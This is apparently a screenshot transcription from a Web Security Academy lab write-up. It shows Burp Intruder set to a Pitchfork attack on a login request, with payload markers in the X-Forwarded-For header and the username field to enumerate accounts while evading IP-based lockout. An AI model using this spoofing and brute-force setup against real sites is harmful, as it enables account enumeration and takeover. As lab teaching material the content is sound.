 Attack type: Pitchfork
Attack type should be pitchfork because we
know what we want from parameters
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as
Target: https://0ada009803bb05ba831ac43a008a0081.web-security-academy.net
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 23
10 Origin: https://0ada009803bb05ba831ac43a008a0081.web-secu
11 Referer: https://0ada009803bb05ba831ac43a008a0081.web-sec
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: §4§
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 username=§de§&password=sd